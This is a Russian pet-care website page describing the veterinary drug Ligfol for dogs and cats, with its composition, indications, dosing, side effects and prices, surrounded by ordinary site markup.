Кошке стало намного легче. Она до сих пор жива.</p><p>Большинству кошек Лигфол помог побороть болезнь.</p><p>Иногда наши домашние любимцы болеют. Самый лучший и самые комфортные условия содержания не исключают несчастных случаев или заболеваний. Но даже, если пушистый член семьи приболел, отчаиваться не стоит. Ветеринария не стоит на месте, создано множество действенных препаратов, которые поставят вашего питомца на лапы. Одним из самых эффективных является «Лигфол».</p><h2>Лигфол, раствор для инъекций, флакон 1 мл</h2><p><img decoding="async" src="/wp-content/uploads/0/a/f/0af3ebcf24de44deb8c4311ddce73240.jpg" alt="" /></p><p>Цена 177 руб. за флакон</p><p>177 руб. за флакон</p><p>Цена 1 820 руб. за флакон</p><p>1 820 руб. за флакон</p><p> Доставка по Москве</p><p>Завтра, 16 апреля, бесплатно от 3 000 руб.</p><p> Самовывоз</p><p>Сегодня, 15 апреля, бесплатно— в течение суток</p><p>Одним из наиболее распространенных препаратов, которые пользуются широкой популярностью в среде ветеринарных специалистов стал Лигфол. Инструкция прилагается к каждой упаковке, поэтому заводчики смогут подробнейшим образом ознакомиться со всеми показаниями к использованию средства.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='54585,54586,54587,54588,54589,54590,54591,54592,54593,54594'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-54543 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/1/1/c116dbe7102c4801430ec9455e6fe5ef.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/1/1/c116dbe7102c4801430ec9455e6fe5ef.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/1/1/c116dbe7102c4801430ec9455e6fe5ef.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/f/8/df8946cb82236dd3d6627d28df5dfe86.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/f/8/df8946cb82236dd3d6627d28df5dfe86.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/f/8/df8946cb82236dd3d6627d28df5dfe86.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/3/5/e351372d357fbec10c551f4627b05996.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/3/5/e351372d357fbec10c551f4627b05996.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/3/5/e351372d357fbec10c551f4627b05996.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/5/5/f55dfd2311a6c03ed9cde86038404188.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/5/5/f55dfd2311a6c03ed9cde86038404188.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/5/5/f55dfd2311a6c03ed9cde86038404188.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/9/5/49520d7592574d8afef6ae65721ac209.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/9/5/49520d7592574d8afef6ae65721ac209.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/9/5/49520d7592574d8afef6ae65721ac209.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/f/7/3f76548a577c8aa69080e27f6c2eb549.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/f/7/3f76548a577c8aa69080e27f6c2eb549.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/f/7/3f76548a577c8aa69080e27f6c2eb549.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/a/3/ca3a34314713124c38c504a76d1e66cf.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/a/3/ca3a34314713124c38c504a76d1e66cf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/a/3/ca3a34314713124c38c504a76d1e66cf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/e/8/ee8e6da6b6803561bd34c2343bade35a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/e/8/ee8e6da6b6803561bd34c2343bade35a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/e/8/ee8e6da6b6803561bd34c2343bade35a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/6/3/d631039933ee3c27a83bda00298c1603.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/6/3/d631039933ee3c27a83bda00298c1603.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/6/3/d631039933ee3c27a83bda00298c1603.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/3/f/c3f5653b65aac141c370fb11804f0536.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/3/f/c3f5653b65aac141c370fb11804f0536.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/3/f/c3f5653b65aac141c370fb11804f0536.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лигфол для собак" /></a></dt></dl></div></div><p>Итак, Лигфол для собак. Инструкция гласит, что этот препарат обладает рядом неоспоримых преимуществ:</p><p>• Замедляет рост опухолей различного генеза;</p><p>• Усиливает регенерацию тканей. Поэтому Лигфол для собак широко применяется в хирургической практике.</p><p>• Усиливает иммунный ответ организма при диагностированных инфекционных патологиях. Так <a href="/ligfol-dla-kosek-pokazania-i-instrukcia-po-primeneniu-otzyvy-cena/">Лигфол для кошек</a> получил признание благодаря своей эффективности в отношении гепатитов и аденовирусной инфекции.</p><p>• Снижает негативное воздействие стресса и улучшает сопротивляемость организма.</p><p>СОСТАВ И ФОРМА ВЫПУСКАКомплексный препарат, в состав которого входят гуминовые вещества, полученные при гидролизе природного (древесного) лигнина, натрия пирофосфат десятиводный, натрия хлорид и деминерализованная вода. Представляет собой прозрачную стерильную жидкость от коричневого до темно-коричневого цвета. Выпускают в стеклянных флаконах по 1 мл.</p><p>ФАРМАКОЛОГИЧЕСКИЕ СВОЙСТВААдаптоген стресс-корректор, препарат обладающий противоопухолевыми свойствами и улучшающий процессы регенерации. В основе валеопозитивных эффектов Лигфола лежат иммуноантиоксидантные механизмы, а именно нормализация нарушений в системе перекисное окисление липидов-антиоксидантная защита организма (ПОЛ-АОЗ) и активация иммунной системы. Лигфол повышает резистентность организма к неблагоприятным воздействиям, способствует сохранению здоровья и продуктивности животных. Возможно применение препарата перед вакцинацией для повышения ответной реакции организма посредством активизации иммунитета. Оказывает влияние на процессы регенерации. Обладает противоопухолевой активностью. Эффективен в сочетании с цитостатиками и рентгенотерапией при лечении онкологических заболеваний. Не обладает токсичностью.</p><p>ПОКАЗАНИЯЛечение опухолевых заболеваний различной этиологии у домашних животных. С целью улучшения результатов хирургического лечения опухолевых заболеваний собак и кошек. Повышение общей резистентности организма к неблагоприятным воздействиям (отъем, перегруппировки, транспортировка, вакцинация и др.) и профилактика отрицательных последствий стресс-реакции у домашних и сельскохозяйственных животных. Повышение продуктивности, темпов роста молодняка, яйценоскости птицы, воспроизводительной способности и качества приплода сельскохозяйственных животных. Стимуляция регенеративных процессов при ранах, травмах, ожогах и т. п.</p><p>ДОЗЫ И СПОСОБ ПРИМЕНЕНИЯС целью проведения противоопухолевой терапии: внутримышечно собакам и кошкам — 0,1 мл/кг веса животного. Курс лечения 6 – 8 инъекций. В зависимости от вида опухоли, тяжести заболевания и состояния животного, применяют 1 раз в день через 2 дня на 3-й. При необходимости курс лечения повторяют через 7 – 10 дней до получения устойчивого положительного эффекта. С целью повышения резистентности: внутримышечно молодняку, овцам, птице, собакам и кошкам — 0,1 мл/кг веса животного; коровам и лошадям — 5 мл на голову, взрослым свиньям — 3 мл на голову. С профилактической целью вводят за 3 – 5 дней до предполагаемых неблагоприятных воздействий на животных (отъем, перегруппировки, транспортировка, вакцинация и др.) — однократно внутримышечно в вышеуказанных дозировках. Возможно проведение повторных курсов при необходимости через 7 – 10 дней. При лечении различных заболеваний у ослабленных животных применяют в комплексе со средствами специфической терапии и при необходимости повторно инъецируют через 2, 5, 10, 20 дней. С целью повышения регенеративных процессов: местное орошение пораженных участков Лигфолом в чистом виде или 50 % концентрации до 4 раз в день по необходимости. Курс лечения: до устойчивого улучшения процессов заживления. Внутримышечно: в вышеуказанной дозировке по схеме.</p><p>ПОБОЧНЫЕ ДЕЙСТВИЯИнъекции препарата могут быть болезненны. Животное может беспокоиться в течение 5 – 10 минут после введения Лигфола, однако это не требует проведение каких-либо специальных мероприятий.</p><p>ОСОБЫЕ УКАЗАНИЯПродукцию от животных и птицы после применения препарата можно использовать без ограничений.</p><p>УСЛОВИЯ ХРАНЕНИЯВ сухом, защищенном от света месте при температуре от 10 до 25 °С. Срок годности — 2 года.</p><h2>О препарате Лигфол</h2><h2>Общая информация</h2><h2>Показания к применению</h2><p>Прямое назначение Лигфола — иммуномодуляция. Свойства препарата включать, стимулировать иммунные и антиоксидантные механизмы, увеличивать фагоцитарную активность и влиять на свободные радикалы, применимы для повышения общей резистентности организма собаки.</p><p>Лигфол отнесён к малоопасным веществам (4 класс). Ему не свойственны эмбриотоксические, тератогенные, раздражающие воздействия.</p><p>Показаниями к применению препарата у собак служат:</p><ul><li> онкология (фибросаркома, опухоли молочных желёз, мастопатия). Препарат препятствует метастазам, останавливает рост, действует как цитостатик. Перечисленные виды опухолевого разрастания наилучше реагируют на введение лигфола;</li><li> хирургическое вмешательство. Лекарственное средство ускоряет регенерацию тканей, стимулирует заживление по первичному натяжению, препятствует развитию микрофлоры вторичного загрязнения;</li><li> травмы с нарушением целостности кожных покровов, вяло заживающие раны, ожоги, обморожения, трофические вяло гранулирующиеся язвы, флегмоны, абсцессы;</li><li> заболевания вирусной природы. Препарат применяется как составлявшее комплексной терапии при вирусных гепатите и энтерите. Повышает количество антител, снижает активность вирионов;</li><li> акушерско-гинекологические патологии в анамнезе. Препарат рекомендован если прошлые роды были с осложнениями, а также наблюдались эндометриты или маститы;</li><li> отставание в росте отдельных особей при групповом содержании в племенных рассадниках.</li></ul><p>Отъём щенков, транспортировка, участие в выставках, смена места жительства и хозяина не всегда благоприятно влияют на животное. Применение средства облегчает период адаптации. В осенне-зимний период препарат работает как стимулятор для активации иммунной системы.</p><p>Лигфол, активизируя иммунные процессы, повышает скорость ответа организма на введение вакцины</p><p> Это свойство очень важно для профилактики болезней в неблагоприятной зоне при карантинных мероприятиях</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fligfol-dla-sobak-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena%2F&amp;t=%D0%9B%D0%B8%D0%B3%D1%84%D0%BE%D0%BB%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fligfol-dla-sobak-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena%2F&amp;text=%D0%9B%D0%B8%D0%B3%D1%84%D0%BE%D0%BB%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fligfol-dla-sobak-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena%2F&amp;title=%D0%9B%D0%B8%D0%B3%D1%84%D0%BE%D0%BB%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ligfol-dla-sobak-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a28685587d64dca522f5d9d02424729b" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>8 &#43; 4 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="mxxi3vi230" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1764744214" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='54543' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="iy3pfj5c" value="l1zeqpnyh7kz" ><input type="hidden" name="83pgipsz" value="bs9qo9k6ahic" ><input type="hidden" name="216cfyvp" value="temz472jrn0w" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/bojcovskie-porody-sobak-s-fotografiami-i-nazvaniami/" rel="bookmark">Бойцовские породы собак</a></li><li><a href="https://klkfavorit.ru/priznaki-besenstva-posle-ukusa-sobaki-u-celoveka-simptomy-u-ludej-kak-zarazitsa/" rel="bookmark">Признаки бешенства после укуса собаки у человека</a></li><li><a href="https://klkfavorit.ru/korm-dla-kosek-sheba-seba-otzyvy-veterinarov-i-vladelcev-zivotnyh-sostav-assortiment-preimusestva-i-nedostatki/" rel="bookmark">Корм для кошек Sheba</a></li><li><a href="https://klkfavorit.ru/sterilizacia-kosek-v-kakom-vozraste-lucse-sterilizovat-nuzno-li-eto-delat-kak-uhazivat-za-zivotnym-posle-operacii-i-drugie-nuansy/" rel="bookmark">Стерилизация кошки: что это такое и какие нюансы надо знать</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type 